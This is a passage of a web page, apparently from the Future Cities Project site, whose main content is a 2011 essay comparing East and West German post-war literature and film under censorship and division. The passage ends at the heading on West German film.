        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>


<!-- WP Simple Anchors Links 1.0.0 by Kilukru Media (www.kilukrumedia.com)-->
<!-- /WP Simple Anchors Links -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #232323; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #141414; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://futurecities.org.uk/wp-content/themes/Nexus/images/featured-bg.jpg); }</style><meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">


<!-- Dropdown Menu Widget Styles by shailan (https://metinsaylan.com) v1.9.7 on wp6.8.3 -->
<link rel="stylesheet" href="https://futurecities.org.uk/wp-content/plugins/dropdown-menu-widget/css/shailan-dropdown.min.css" type="text/css" />
<link rel="stylesheet" href="http://futurecities.org.uk/wp-content/plugins/dropdown-menu-widget/themes/simple.css" type="text/css" />
<style type="text/css" media="all">
	ul.dropdown li a { font-size:90%; }
	/* Selected overlay: none */	/* Clear background images */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li, ul.dropdown li.hover, ul.dropdown li:hover, ul.dropdown li.hover a, ul.dropdown li:hover a { background-image:none; }
	
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: #8ec9d4; }
	ul.dropdown a:active	{ color: #8ec9d4; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid #8ec9d4;border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid #8ec9d4;border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid #8ec9d4;border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid #8ec9d4;border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e8e8e8; }
</style>
	<link rel="stylesheet" id="et--customizer-global-cached-inline-styles" href="https://futurecities.org.uk/wp-content/cache/et/global/et--customizer-global-17662533320213.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />
	<script type="text/javascript">
	<!--
		jQuery(document).ready(function() {
			var stopped = false;
			var taglines = ["encouraging debate, criticism and freedom of expression","challenging risk-aversion and the precautionary principle ","fighting for development instead of sustainable development","promoting a human-centred approach to nature","against technical solutions to political problems"];
			var tracker = 0;
			var timeouts = new Array();
			
			jQuery(window).focus(function() {
				if (stopped == true) {
					stopped = false;
					loopTaglines(tracker);
				}
			});
			
			jQuery(window).blur(function() {
				stopped = true;
				clearAllTimeouts();
			});
			
			function clearAllTimeouts() {
				for(key in timeouts) {
					clearTimeout(timeouts[key]);
				}
			}
			
			function loopTaglines(i) {
				if (stopped == false) {
					timeouts.push(setTimeout(function(){
						if (stopped == false) {
							i = (i+1) % taglines.length;
							tracker = i;
							jQuery(".jtr_tagline").fadeOut(0);
							jQuery(".jtr_tagline").html(taglines[i]);
							jQuery(".jtr_tagline").fadeIn(1500);
						}
					}, 10000));
					timeouts.push(setTimeout(function() {
						if (stopped == false) {
							loopTaglines(i)
						}
					}, 10000));
				}
			}
			 loopTaglines(-1);
		}); 
	-->
	</script>
	</head>
<body class="wp-singular post-template-default single single-post postid-1982 single-format-standard custom-background wp-theme-Nexus et_color_scheme_blue et-2-column-layout et_includes_sidebar elementor-default elementor-kit-6756">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href=""><img src="" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://futurecities.org.uk/">
					<img data-src="http://futurecities.org.uk/wp-content/uploads/2018/07/strap-2-e1532930626697.jpg" alt="The Future Cities Project" id="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/160;" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://futurecities.org.uk">Home</a></li>
<li id="menu-item-4989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4989"><a href="https://futurecities.org.uk/category/articles/">Articles</a></li>
<li id="menu-item-5005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5005"><a href="https://futurecities.org.uk/publications-2/">Publications: Future Cities</a></li>
<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://futurecities.org.uk/events/">Events</a></li>
<li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://futurecities.org.uk/category/reviews/">Reviews</a></li>
<li id="menu-item-5007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5007"><a href="https://futurecities.org.uk/readers-group/">Readers&#8217; Group</a></li>
<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2372"><a href="https://futurecities.org.uk/mantownhuman2/about-mantownhuman/">mantownhuman</a>
<ul class="sub-menu">
	<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542"><a href="https://futurecities.org.uk/mantownhuman2/about-mantownhuman/">About mantownhuman</a></li>
	<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://futurecities.org.uk/mantownhuman2/2-manifesto-towards-a-new-humanism-in-architecture/">Manifesto: Towards a New Humanism in Architecture</a></li>
	<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://futurecities.org.uk/mantownhuman2/3-critical-subjects-architecture-design-winter-school/">Critical Subjects Winter School</a></li>
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://futurecities.org.uk/mantownhuman2/challenging-the-orthodoxies/">Challenging the Orthodoxies</a></li>
</ul>
</li>
<li id="menu-item-5009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5009"><a href="https://futurecities.org.uk/bookshop-barnies/">Bookshop Barnies</a></li>
<li id="menu-item-3359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3359"><a href="https://futurecities.org.uk/videos/">Videos</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
					
					
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://futurecities.org.uk" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://futurecities.org.uk/category/articles/">Articles</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">East vs West</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">East vs West</h1>
					
						<p class="post-meta">Posted on Mar 15, 2011</p>
						
				
					<h3>Comparing the post-war literature &amp; cinema of East and West Germany (1945-1990)</h3>
<h4><em>Martha Williams | March 2011</em></h4>
<p>On May 8th 1945, the war ended for Germany with the signing of the unconditional surrender for German forces. On the June 5th, the Allies signed a treaty proclaiming their authority over German territory: the country would be governed through four occupied zones belonging to Britain, France, the Soviet Union and the United States. From this moment on, and for almost half a century to come, Germany was divided. <span id="more-1982"></span></p>
<p>In 1949, the French, British and US zones were consolidated to become the Federal Republic, while the east of Germany became the communist-controlled Democratic Republic. Berlin, although it lay in the eastern sector, was split between the powers. A further and more absolute statement of division came in 1961 when the Berlin Wall was built, completely encasing the west of the city but providing a symbol for the Easterners’ imprisonment in their own country. This was to be a prison sentence lasting for 40 years, ending on November 9th 1989 with the fall of the wall. This border symbol was ultimately breached in 1990 with the collapse of Communism leading to German reunification.</p>
<p>Understandably, the cultures of the two states developed in different ways, but there were, and are, parallels. In this essay I will discuss how far the literature and film of east and west differed, the causes of such differences, and the impact of the divide upon the artists and the country as a whole.</p>
<p>&#8212;&#8212;&#8212;-</p>
<p>The Bundesrepublik Deutschland (Federal Republic of Germany) was undoubtedly the bigger and stronger component of the old Vaterland. Prospering under capitalism, the system its Eastern neighbours were trained to abhor, West Germans were afforded all of the benefits that living in a Western country held. For the most part there was full freedom of expression in film and literature, but life for the people of West Germany was not completely straightforward. After the war, scores of German towns stood in ruin; people had to come to terms with the loss of their loved ones and the subversion of their previous way of life. As the Allies took power, a population who, for twelve years, had had to subscribe to Nazism (and perhaps come to whole-heartedly believe in it), now had to become at one with the ‘enemy’. This volte face was compounded by the demand that they deal with the blame and guilt from the horrors committed under Hitler’s regime. But while the process of recovering from the war dragged on, the country gained power and thrived.</p>
<p>The German Democratic Republic (Deutsche Demokratische Republik) was so widely regarded as the weaker and poorer of the two divided German states that even its own officials recognized it. The fact that they spent much of its 40 year existence proclaiming that it was world-class in every field only served to ‘show the size of the chip on their shoulder’.1</p>
<p>It is generally accepted that the former GDR was inferior to its western neighbour in almost every area – all, that is, except the arts, particularly film and literature. While the country produced a considerable number of works of propaganda and insubstantial escapism that were to be expected, East Germany also generated important artistic works, which could rival those not only of its western neighbour, but of any nation, despite the barriers put before the writers and filmmakers. Its population also had to transform itself into its erstwhile wartime enemy, and also had to deal with the aftermath of the war and transform their lives accordingly. With very limited freedom of expression, perpetual indoctrination, censorship and spying, as well as a lack of freedom to travel, life in East Germany was difficult. The government knew almost everything about everyone, and it was likely that one’s friends were actually reporting your every action to the Stasi. Although there was supposedly a democracy, in truth there was only one real party, the SED (Sozialistische Einheitspartei Deutschlands), which retained power throughout the existence of the GDR.</p>
<p><strong>The Literature of the East</strong></p>
<p>The writers of the GDR could be divided into three categories according to their attitude to the state and their responses to censorship: firstly, there were those who more or less sustained support for the regime, such as Anna Seghers and Johannes Becker, who had been exiled under the Nazi regime, had high hopes for the first socialist state on German soil and who became establishment figures in the east. Secondly, there were those, such as Stefan Heym and Bertolt Brecht, who approved of the main aims of the regime but suffered censorship (whether imposed by the state or themselves). Brecht’s work was partly praised, partly withheld by the regime, as both his theatrical works and other available texts were censored. Lastly, there were those, such as Jurek Becker, who became so disheartened with the regime that they gave up on the east altogether and escaped to the Federal Republic.</p>
<p>It could be argued that the writers who stayed in the GDR and who worked under the limits dictated by the state, even if they had to practice self-censorship, had not effectively challenge the repressive state. Many would contend that no East German author criticised the regime at any fundamental level, and the stability of the regime was strengthened by the ease by which it could deport dissidents to the west – a common-language community – in a way Czechoslovakia, Poland, Hungary and the other eastern bloc countries could not.2 Consequently, fewer nonconformists remained in the country to stir up trouble and the government could carry on as normal.</p>
<p>In the East, there was a constant change in cultural politics, as periods of relative liberalisation were followed by those of repression. Nevertheless, even in periods of liberalisation, it was accepted that ideas deemed to be a threat to the state would be censored: the SED maintained its security through censorship of texts by means of intimidation, threats and punitive measures.</p>
<p>Writers would use various tactics to evade censorship or have their works illegally published in the west, but despite this, ‘culture in the GDR was always determined by the conditions of production’.3</p>
<p>Criticism of communism, discussion of the current governments of East Germany or the Soviet Union or mention of the Stasi’s activities was not tolerated. Views seen to be sympathetic to capitalism or fascism were prohibited and one was certainly not allowed to encourage ideas that promoted resistance to the government. As the SED officials spent the majority of their time preaching that the GDR was faultless, negative portrayals of the country were stifled in order that the government would be able to maintain the pretence of a problem-less society. Criticisms about the standard of living and problems with the system fell into this category. Neither the inescapable, all-pervading presence of the Berlin Wall, nor the acknowledged but never discussedRepublikflucht (escaping the East for the West) were to be represented. So-called ‘crude’[4] topics, such as homosexuality and pornography, were disallowed, as were depictions of East Germans as delinquents, alcoholics or depressives. As far as those peoplpe monitoring literature and film were concerned, anything not considered to be a ‘proper’ form was disallowed: this included free verse poetry, internal monologue, streams of consciousness dialogue and avant-gardism.</p>
<p>The Stasi (Ministerium für Staatsicherheit), the ‘shield and sword of the party’, was responsible for carrying out punishments if an author or filmmaker disregarded these conditions: at the very least the offending party would be warned and the material would not be released. The author could also be put under arrest and imprisoned, SED members could be expelled or – in the most extreme circumstances – they could lose citizenship and be deported to West Germany. Western books were smuggled from the FDR into the East but would be confiscated if found by the Stasi, who carried out searches of people’s homes on a regular basis. If someone was suspected of being an enemy of the state and Western literature was found in their possession, the consequences could be serious.</p>
<p>In the GDR, writers and their works were integral to the country’s development. For critics of the regime, they were responsible for creating a social consciousness and, for those who supported the regime, ‘contributing to the development of a socialist community’[4a]. East German literature could not help being political: it was one of the only ways in which matters could be discussed and debated. In the west, politics in literature was not always necessary as there were many more direct and legitimate ways by which debate could be had. In the east, any controversial ideas in literature had to be hidden in an attempt to prevent the censor from working out the real meaning. While many authors tried to avoid conflict by creating works that fitted the guidelines, others took censorship as a challenge. For them, it stimulated their creativity and forced them to use satire, irony or metaphor to make their point unrecognizable to the censor. And, because the intended messages were always hidden, East German readers developed a technique of reading deeper between the lines of seemingly innocent texts, a technique which was superfluous for their western counterparts.</p>
<p>The people of East Germany occupied a strange and ironic position. ‘The communist takeover officially absolved them of Nazi guilt’[5] and it was as if the atrocities of the Nazis had solely been the fault of the West Germans, and the people of East Germany had had no part in it. It is impossible for someone to be pro-Nazi one day, and anti-fascist the next, but this is what the GDR government expected, when, in fact Nazi attitudes remained. But from the end of the war onwards the population was required to be Communist.</p>
<p>Thus the main endeavour for government-endorsed literature was to build socialism (Aufbau des Sozialismus) &#8211; but ‘it was later agreed by members of the regime as well as readers that literature did little to change the attitudes of East Germans post Nazism’[6]. Biased accounts of communist freedom-fighters fighting alone against Nazism were unconvincing and over simplistic. When the government realised that television might be a more appropriate and unignorable method for manipulating public opinion, attempts to do this with literature were demoted.</p>
<p>This period immediately after the end of the war had seen a freedom of style and a positive outlook for the future that was understandable after the years of brutality suffered under the Nazi regime, and the prospect of forming a new state with contrary principles to it. From 1959 writers were encouraged to gain experience of life in the factories and manual labour, whilst workers were encouraged to write. Many novels from the subsequent period were not fully convincing to Western readers, such as Crista Wolf’s ‘Der Geteilte Himmel’, with the heroine’s final preference to live in the East rather than join her lover in the West. (Wolf lost her place in the SED, however, with the publication of the pessimistic ‘Nachdenken über Crista T’ in 1967 but after the fall of the wall it was revealed that she had once been a part-time informer for the Stasi)</p>
<p>The Berlin Wall was constructed in 1961, and ironically, despite restrictions on travel to and from the GDR, freedom of expression flourished’.[7] A short-lived period of cultural liberalization that began in 1963 as the SED relaxed, having stopped the outflow of East German citizens into the West and stabilised their economy (also inspiring this period of liberalization were Khrushchev’s post-Stalin reforms in the Soviet Union) came to an end in December 1965 with the eleventh session of the cultural committee of the SED, with Erich Honecker (soon to be General Secretary of the SED) championing it. Despite this, upon his ascension to power in 1971, Honecker said: “If one proceeds from the firm position of socialism there can&#8230; be no taboos”[8], an apparent outlook that inspired a new optimism, as he continued to work closely with Willy Brandt, Chancellor of the FDR, and followed his policy of Ostpolitik (reconciliation between Eastern and Western Europe as he tried to forge closer ties between the GDR and FDR).</p>
<p>During the course of the 1960s and 70s this optimism was occasionally counteracted by crackdowns by the government designed to quieten opposition to the state. There were moments of liberalisation, as in 1973 which saw the publication of Ulrich Plenzdorf’s ‘Die Neuen Leiden des Jungen W’, a book based on the Goethe novel and with an essence of JD Salinger’s ‘The Catcher in the Rye’.[9] Its depiction of a youth whose habits were hardly held up officially shows the period’s allowance for certain experimentation. At some points during Honecker’s regime certain forms of popular culture and music were met with a greater toleration, and this encouraged a feeling of freedom for writers.</p>
<p>The turning point in cultural policy happened in 1976. Singer and guitarist Wolf Biermann, who was a Communist but criticised East Germany’s Stalinist policies, had been branded a ‘class traitor’ by the SED and in 1963 was banned from publishing his music or performing in public. On the 16th of November 1976, the Politbüro stripped him of his citizenship while he was on tour in West Germany: he was accused of conducting ‘staatsfeindliche Hetze’ (activities hostile to the state).[10] This move confirmed a new, harder line from the authorities and provoked protest from many prominent writers, including Crista Wolf. A letter of protest was signed by over 100 writers and sent to Honecker, but the SED’s reaction was to suspend many of the petitioners from the party, and even to imprison some. Many other writers, such as Sarah Kirsch and Jurek Becker, moved to the West either through choice or because they were forced. Those who stayed experienced a loss of faith in the system and consequently the era of optimism in East German literature ended.</p>
<p>Despite the evident censorship and subjugation of free expression, as late as 1988 the official line was that there were minimal restrictions, as East Germany complied with the Soviet glasnost (the open discussion of social problems, the government’s shortcomings and general activities). If works were not accessible, it was argued, it was because of mechanical problems in production, not because of official constraints as to what was available to the public.</p>
<p>In reality there were considerable limits put in place by the government, although the GDR Minister for Culture, Klaus Höpke said that, in his view, there was plenty of room for experimentation by artists but, he continued, some, such as songwriter Stefan Krawczyck who had been arrested and exiled in 1988, produced works that ‘had nothing to do with culture.’[11]</p>
<p>Even those writers known for their criticism of the GDR are now seen by many to have been responsible for the disillusionment of the society due to their persistence in creating the illusion of an autonomous, new socialism. Those who had claimed to oppose the state are now accused of accepting bribes for writing conformist literature.</p>
<p>After reunification in 1990, when the Stasi files were opened, it emerged that Sascha Anderson and Rainer Schedlinski, who had been part of the</p>
<p>Prenzlauer Berg underground community of artists, had also been Stasi agents. In fact, the whole of the community had been swarming with informants.[12] To many, this revelation ‘seemed to undermine the validity of East German literature as oppositional art’.[13] The extent to which this is an accurate statement is debatable, as there were many authors who genuinely opposed the state, and who refused to collaborate with the Stasi. However prominent writers in East Germany occupied a privileged position: they were able to travel to the West, earn enough Western money to be able to live comfortably, and gain an international reputation. Those publishing oppositional literature were almost guaranteed publication in the West, so were somewhat dependent on West Germans: the relationship between the literary worlds of the two Germanys was essentially a symbiotic one. For all the hype and a certain myth-making, unlike other Eastern bloc countries, the intelligentsia of the GDR were not at the forefront of opposition.</p>
<p><strong>The Literature of the West</strong></p>
<p>In post-war West Germany, the motto amongst businessmen and publishers was a ‘return to normalcy’. But the writers had emerged from the war that had killed millions and any sense of normality was essentially destroyed, and for them the literary world was gone. In the arts, overt anti-fascism was not welcomed as the ruling Adenauer government had reinstated civil servants from the Nazi regime.[14]</p>
<p>Authors such as Alfred Andersch, Wolfgang Koeppen, Arno Schmidt and Ingeborg Bachmann were admired as the voices of a new post-war literature, but the large-scale theatre productions at the time that were funded by the occupying powers and money from the public budget meant that these authors were hardly perceptible. In fact, it seemed that a ‘return to normalcy’ meant a return to pre-war books: in 1958, the list of the most successful books comprised of more than 100 titles, only 13 of which were written after 1945.[15]</p>
<p>Alfred Andersch and Hans Werner Richter, former American prisoners of war, founded the periodical Der Ruf (The Call). In 1947, the US occupying forces revoked the licence to publish the journal, presumably because it promoted ideas detrimental to the Allies. In response, Andersch and Richter founded of Group 47 (Gruppe 47), an organisation concerned with reinstating the broken traditions of German literature; believing that fascist propaganda had corrupted German, they intended to ‘purify the language from the taints of Nazism’[16], advocating a sparse style of descriptive realism lacking in poetic or unnecessary language. An example of a resulting piece of literature is Wolfgang Borchert’s ‘Draussen vor der Tur’, or ‘The Man Outside’.</p>
<p>West German literature of the 1950s consisted mainly of works dismissed asTrivialliteratur (trivial literature), light fiction which appealed to popular taste. Perhaps this movement resulted from a desire for escapism: a distraction from the bleakness of post-war Germany. However, by the end of the decade four particularly prominent – and credible – writers had emerged: Heinrich Böll, Gunter Grass, Uwe Johnson and Martin Walser. Böll and Grass in particular were critical of life in West Germany[17], but despite this all four authors inspired international interest and at last suggested a potential for serious West German literature that was not just a shadow of its past. Grass’s Die Blechtrommel (The Tin Drum), published in 1959, is now seen as a classic, and was turned into a widely successful film twenty years after its publication. Regarded as blasphemous and pornographic, the novel was published at a time when Germany had barely begun its process of, as the philosopher Adorno said, ‘working through the past’. Confronting the past by depicting Kristallnacht, amongst other events, the novel was one of the first steps towards breaking the silence about the Nazi era in West Germany – although it took Grass until 2006 to reveal that he had been a member of the Waffen SS at the age of 17.[18] (He was 11 at the time of the 1938 pogroms)</p>
<p>During the 1960s, with the Frankfurt Auschwitz Trials (1963-67) paving the way for criticism of Nazism, there was a continuing confrontation in literature with the Nazi past in new forms and with new topics.[19] For example, Ralf Hockhuth’s play ‘The Representative’ challenged the role of Catholics in the Third Reich. In addition to a condemnation of the past, during the 1960s increasingly critical views of the bourgeois, affluent, materialistic present began to appear, as more and more writers began to see narrative as a medium for critique. Although Heinrich Böll’s major achievements were in short stories, his novels, such as ‘Die Vorlorene Ehre der Katherina Blum’ (1974) and ‘Fürsorgliche Belagerung’ (1979)provided an insight into the developing problems in the Federal Republic’s society.</p>
<p>In West Germany, literature did not play the same role, as the vehicle for criticism, as it did in the GDR; the Federal Republic had diverse outlets for discussion and debate, so literature did not need to make such strong politically critical points as much as in the East. However, although the criticism in the East was more intense, West German writers ‘did tend to play a critical role in public debate that was less evident in Britain and other countries’.[20]</p>
<p><strong>The Film of the East</strong></p>
<p>During the Third Reich, Germany’s film industry was monopolized by the state-owned UFA (Universum Film AG), and used to the Nazi party’s advantage. As Minister for Propaganda and Enlightenment, Joseph Goebbels was put in charge of UFA, indicating the propagandistic functions of the film company. After the war, UFA was disbanded and, in the East, replaced with the Deutsche Aktien-Gesellschaft (DEFA). Although there was a new name and the companies had opposing political views, UFA and DEFA are comparable in that they were both state-controlled monopolies used to produce the ruling party’s propaganda.</p>
<p>Film in East Germany was given a head-start compared with the West, as the Bebelsberg Studios previously used by UFA lay in Potsdam, within the Soviet zone of occupation, saving the government money and effort of constructing an industry from scratch. The first feature film produced in Germany after the war was Wolfgang Staudte’s ‘The Murderers Are Amongst Us’, which was shot in the stark landscape of post-war Berlin and released in 1946, three years before the separate states were founded. Helke Misselwitz’s documentary, ‘After Winter Comes Spring’ (1988) ‘gave voice to the overwhelming atmosphere of stagnation and the hope for change in the dying years of the GDR&#8217;.[21] These two films show the spectrum of works produced by DEFA: from the anti-fascist and humanist ambitions marking the ideological beginnings of a new, better Germany seen in the former; to the ‘weariness and resignation’ of people living under the fossilised regime’[22] of the latter.</p>
<p>Up until 1949, there was no East or West filmmaking – just German. As late as 1962, there was an asymmetrical relationship between the two industries that ‘ended with the construction of the Berlin Wall and the Oberhausen Manifesto’[23] (a proposal signed by twenty-six West German directors that marked the beginning of New German Cinema). Some DEFA filmmakers wrongly believed that the imaginary and real boundaries created by the Wall would construct more favourable conditions for artistic expression. In the GDR, the Aufbau des Sozialismus had been completed and it was now time for the consolidation of socialism (Ankunft im Sozialismus) and film was subject to the political demands of the Hauptverwaltung Film within the Ministry of Culture. Sometimes filmmakers received luxuries but mostly they were put under overriding constraints. Immediately after the construction of the Wall, there was a period of a slight reduction in restraints for filmmakers as well as authors (as discussed earlier in the essay) mainly due to the economy of the GDR having been stabilised by the fact that the Berlin Wall had ended the haemorrhaging of citizens to the West. The period of relaxation ended and constraints tightened again as concern grew about films critical of the government (also spurred on by the building of the Wall) – however the Party claimed the crackdown was because of the films’ potentially negative effects on youth. Consequently in 1965, after The 11th Congress of the SED’s cultural committee, twelve films were withdrawn, mainly featuring ‘bored, sceptical or disillusioned GDR citizens’[24]. For example, Herrmann Zschoche’s 1965 film ‘Karla’, which was written by Ulrich Plenzdorf, depicted a young teacher going against the ‘routine opportunism of her hypocritical and small-minded surroundings’[25] and was condemned as nihilistic and hostile by officials and, along with almost all of the DEFA productions of that year, was banned. Only in 1990 was it screened in cinemas.</p>
<p>In 1989, DEFA employed about 2500 people. During its time, the company produced hundreds of documentaries and 700 feature films, over 130 of which were for children[26]– showing the importance the state ascribed to the new generation that was to carry the banner of socialism in the future. Many more films were aimed at youths; adults in the GDR wanted to control rather than understand young people.</p>
<p>DEFA films were defined by a mixture of ‘cultural ambition, political compliance, social critique and aesthetic convention’[27], and this created an essential part of German socialist style. The filmmakers had to try to balance several needs: portraying their own personal beliefs; the SED’s demands for the expansion of socialist ideals and the creation of an East German identity; and the audience’s requirements for entertainment: thus they had to develop a style that conveyed this mixed, often contradictory, position. Film had to meet the demands of art, education, information and entertainment.</p>
<p>Künstlerliche Arbeitsgruppen in East Germany approved of filmmaking as a collaborative experience, explaining why DEFA films frequently lacked a distinct artistic signature. The GDR’s own special identity (of being part of the Eastern Bloc but also one half of the former German state) allowed the films to retain a certain ‘Germanness’ by being able to resist some of the reform initiatives in other Eastern Bloc countries.</p>
<p>For audiences, watching films in the GDR, as with reading novels, meant reading between the lines for things the censors might have overlooked. So while a Western audience watching ‘In the Dust of the Stars’ might not notice anything untoward, an East German audience ‘would be aware of its ambiguous ending, which does not conform to the rules of socialist heroism’[28]. In ‘I was 19’, a female character is afraid of being raped by USSR soldiers, an audacious violation of a taboo subject. The 1968 musical ‘Hot Summer’ was phenomenally successful, partly because of the fiction of a spontaneous group holiday (unheard of in the GDR, with its regulated system of distribution of holiday accommodation), which provided a relief from the gloomy actuality of life outside the cinema. In the summer that the film was released, socialist armies crushed the phase of liberalization in Czechoslovakia.</p>
<p>At the start, DEFA films functioned as a ‘stabilising force in managing political dissent and as a corroding influence on social harmony’[29]; they could reaffirm the bond between the masses and party leadership, and realign public fantasies into the interests of the state. In many cases they operated as a substitute for the public debate that was not available. Although there were more constraints put on film than in literature, there were fewer than in television, so there was a very small degree freedom.</p>
<p><strong>Film in the West</strong></p>
